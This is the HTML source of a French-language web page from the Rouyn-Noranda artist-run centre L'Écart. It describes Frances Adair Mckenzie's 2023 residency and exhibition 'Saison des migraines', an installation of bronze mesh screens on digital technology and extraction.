            <path d="M13.4 1462v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1350h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V1350h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 1462l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1350h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 1568.8l-21.12-54.08-21.12 54.08h42.24zM.6 1612l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V1500h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1500h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 1640.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 1762v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 1762l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1650h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 1912v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1800h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V1800h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 1912l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1800h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 2018.8l-21.12-54.08-21.12 54.08h42.24zM.6 2062l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V1950h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1950h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 2090.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 2212v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 2212l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2100h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 2362v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2250h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V2250h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 2362l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2250h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 2468.8l-21.12-54.08-21.12 54.08h42.24zM.6 2512l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V2400h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2400h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 2540.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 2662v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 2662l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2550h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 2812v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2700h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V2700h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 2812l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2700h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 2918.8l-21.12-54.08-21.12 54.08h42.24zM.6 2962l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V2850h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2850h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 2990.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 3112v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 3112l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3000h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 3262v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3150h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V3150h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 3262l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3150h96v14.4h-39.2v97.6h-16z" i/>
            <path d="M75.96 3368.8l-21.12-54.08-21.12 54.08h42.24zM.6 3412l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V3300h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3300h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 3440.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 3562v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 3562l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3450h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 3712v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3600h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V3600h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 3712l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3600h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 3818.8l-21.12-54.08-21.12 54.08h42.24zM.6 3862l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V3750h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3750h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 3890.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 4012v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 4012l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3900h96v14.4h-39.2v97.6h-16z" />
        </g>
    </g>
</svg>
    </div>
    <div class="wrapper">
        <nav class="nav">
    <div class="nav__inner">
        <a href="https://lecart.org/fr/" class="nav__branding"></a>
        <button class="nav__close-button" id="primary-nav-close-button"></button>
        <div class="nav__menu text-size-5 text-uppercase">
            <div class="menu-navigation-principale-container"><ul id="menu-navigation-principale" class="menu"><li id="menu-item-10283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10283"><a href="https://lecart.org/fr/">Saison 2025-26</a></li>
<li id="menu-item-8866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://lecart.org/fr/a-propos/">À propos</a></li>
<li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://lecart.org/fr/archives/">Archives</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://lecart.org/fr/residences/">Résidences</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://lecart.org/fr/membres/">Membres</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8268"><a href="https://lecart.org/fr/appel-de-dossiers-2/">Appel de dossiers</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-post_type menu-item-object-event menu-item-9533"><a href="https://lecart.org/fr/programmation/11e-biennale/">11e Biennale</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://lecart.org/fr/info/">Info</a></li>
</ul></div>        </div>
    </div>
</nav>
        <header class="header">
    <a href="https://lecart.org/fr/" class="header__branding"></a>
</header>
<button class="nav-open-button" id="primary-nav-open-button"></button>

<div class="page-title text-size-1">
    Saison 2023-24</div>

<div class="page-container">
    <div class="sections">
        <div class="section grid__item grid__item--start-0-end-6 grid__item@2--start-0-end-12">
    <div class="event">
        <div class="grid__area event__area--infos mb-30 md:mb-0">
            <div class="section__event-abstract">
                <h2><p><span class="TextRun SCXW100598752 BCX0" lang="FR-CA" xml:lang="FR-CA" data-contrast="auto"><span class="NormalTextRun SCXW100598752 BCX0">Frances Adair </span><span class="NormalTextRun SpellingErrorV2Themed SCXW100598752 BCX0">Mckenzie</span></span><br />
<em><span class="TextRun SCXW127549157 BCX0" lang="FR-CA" xml:lang="FR-CA" data-contrast="auto"><span class="NormalTextRun SCXW127549157 BCX0">Saison des migraines</span></span></em></p>
</h2>
            </div>
                <div class="section__event-pills">
                    <span class="pill pill--black text-size-0">
                Terminé            </span>
                            <span class="pill text-size-2">Résidence 2-31.08.23 </span>
                    <span class="pill text-size-2">Exposition 31.08-15.10.23</span>
                    <span class="pill text-size-2">Vernissage 31.08.23 — 5 à 7 </span>
            </div>
            
                                                            <div class="section__event-medias ">
    <div class="slideshow">
        <div class="slideshow__container">
                            <div class="slideshow__slide">
                    <img src="https://lecart.org/wp-content/uploads/2023/06/Saison_des_migraines.gif" />
                    <div class="slideshow__caption text-size-1">
                        Frances Adair Mckenzie- Saison des migraines &nbsp;
                    </div>
                </div>
                            <div class="slideshow__slide">
                    <img src="https://lecart.org/wp-content/uploads/2023/08/Frances180.jpg" />
                    <div class="slideshow__caption text-size-1">
                        Crédit photo : Audrée Giroux&nbsp;
                    </div>
                </div>
                            <div class="slideshow__slide">
                    <img src="https://lecart.org/wp-content/uploads/2023/08/frances190.jpg" />
                    <div class="slideshow__caption text-size-1">
                        Crédit photo : Audrée Giroux&nbsp;
                    </div>
                </div>
                            <div class="slideshow__slide">
                    <img src="https://lecart.org/wp-content/uploads/2023/08/Frances-800.jpg" />
                    <div class="slideshow__caption text-size-1">
                        Crédit photo: Donald Trépanier&nbsp;
                    </div>
                </div>
                            <div class="slideshow__slide">
                    <img src="https://lecart.org/wp-content/uploads/2023/08/Frances-800_2.jpg" />
                    <div class="slideshow__caption text-size-1">
                        Crédit photo: Donald Trépanier&nbsp;
                    </div>
                </div>
                    </div>
        <div class="slideshow__controls">
            <button class="slideshow__control slideshow__control--previous"></button>
            <button class="slideshow__control slideshow__control--next"></button>
        </div>
    </div>
</div>
                                                        </div>
        <div class="event__area--text">
            <div class="section__event-text text-size-3">
                <p><span data-contrast="none">Le travail de Frances Adair Mckenzie est sans limite disciplinaire ou géographique. L’artiste basée à Tiohtià:ke (Montréal) verse dans l’animation, la sculpture, l’installation vidéo, et voyage avec ses créations à travers le monde. À travers une démarche liée aux thèmes du désir, de la matérialité et du biopouvoir, Frances construit des œuvres dans lesquelles le public s’intègre totalement, et où se brouillent les notions d’espace public et privé. Frances exploite les lieux qu’elle investit dans toute leur grandeur, et pense leur architecture de façon à stimuler le mouvement et les réflexions de celleux qui s’y déplacent, en donnant des indices, mais pas toujours de réponse et surtout, en assurant le triomphe de la beauté. </span><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:240}"> </span></p>
<p><span data-contrast="none">Pour </span><i><span data-contrast="none">Saison des migraines, </span></i><span data-contrast="none">Frances compte développer une installation directement ancrée dans la réalité territoriale et sociopolitique de Rouyn-Noranda, en proposant une réflexion matérielle et métaphorique sur les liens entre les technologies numériques et l’extraction. Toujours désireuse d’approfondir son propos en s’appuyant sur une ou plusieurs œuvres d’art historiques adaptées au contexte, Frances s’inspirera du film structuraliste </span><i><span data-contrast="none">Solidarity, </span></i><span data-contrast="none">de Joyce Weiland, en faisant écho au caractère cyclique et subjectif des événements qui s’inscrivent dans notre mémoire collective. En référant également aux cages Faraday et aux grilles de perspective d’Albrecht Durer, Frances remet en question le paradigme capitaliste et patriarcal à travers lequel nous percevons le monde. Par la construction d’une installation en écrans grillagés de bronze sur laquelle elle prévoit intégrer une image spécifiquement liée au site, l’artiste espère mettre en contraste les notions d’enfermement et de blocage avec celles de connexion et de transparence, pour rappeler que notre compréhension des environnements qui nous entourent est surtout une question de perspective.</span><span data-ccp-props="{&quot;201341983&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:240}"> </span></p>
            </div>

            <div class="event__area--bio mt-60">
                                    <div class="section__event-biography text-size-2">
                        <p style="text-align: right;"><span class="NormalTextRun SCXW214247385 BCX0">Texte de Gabrielle </span><span class="NormalTextRun SpellingErrorV2Themed SCXW214247385 BCX0">Izaguirré</span><span class="NormalTextRun SCXW214247385 BCX0"> Falardeau</span></p>
<p><a href="https://lecart.org/wp-content/uploads/2023/08/My-recording.m4a">Mots de l&rsquo;artiste</a></p>
                    </div>
                            </div>
        </div>
        
    </div>
</div>
    </div>
</div>

    <footer class="footer">
    <div class="footer__infos">
        <div class="footer__social">
                            <a href="https://www.facebook.com/ecart.art.actuel/" target="_blank" class="social-icon social-icon--facebook"></a>
                                        <a href="https://www.instagram.com/ecart.art.actuel/" target="_blank" class="social-icon social-icon--instagram"></a>
                                </div>
        <div class="footer__contact">
            <div class="footer__contact--address text-size-1">
                167, avenue Murdoch<br />
C.P. 2273<br />
Rouyn-Noranda QC<br />
J9X 5A9<br />
<a href="tel:18197978738">1 819 797-8738</a>            </div>
            <div class="footer__contact--phone-email text-size-1">
                <a href="tel:+"></a>
                <a href="mailto:info@lecart.org">info@lecart.org</a>
            </div>
        </div>
    </div>
    <div class="footer__newsletter newsletter">

    <p class="text-size-1 newsletter__title">Inscrivez-vous à notre infolettre</p>

    <form id="newsletter-form" class="newsletter__form">

        <input type="hidden" name="security" id="mce-security" value="124ef27644">

        <input class="newsletter__input-text" placeholder="Adresse courriel" required type="email" value="" name="email" id="mce-email">
        <input class="newsletter__input-submit" type="submit" value="→" name="subscribe">

    </form>

    <div class="newsletter__messages">
        <p class="newsletter__messages--confirm is-hidden">Votre inscription est confirmée. Merci!</p>
        <p class="newsletter__messages--pending is-hidden">Vous allez recevoir un courriel pour confirmer votre inscription à l'infolettre.</p>
        <p class="newsletter__messages--invalid-email is-hidden">Adresse courriel invalide.</p>
        <p class="newsletter__messages--error is-hidden">Une erreur est survenue lors de l'inscription.</p>
    </div>

</div>
    <div class="footer__copyright">
        Avertissement :
        Le contenu de ce site Internet
        est protégé par le droit
        d’auteur. Toute reproduction
        est interdite.
    </div>
</footer>
    </div>

    

<script type="text/plain" data-cookiecategory="analytics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-140667316-1', 'auto');
  ga('send', 'pageview');
</script>
<script type="text/javascript">
/* <![CDATA[ */
var ajax_url = 'https://lecart.org/wp-admin/admin-ajax.php'
/* ]]> */
</script>

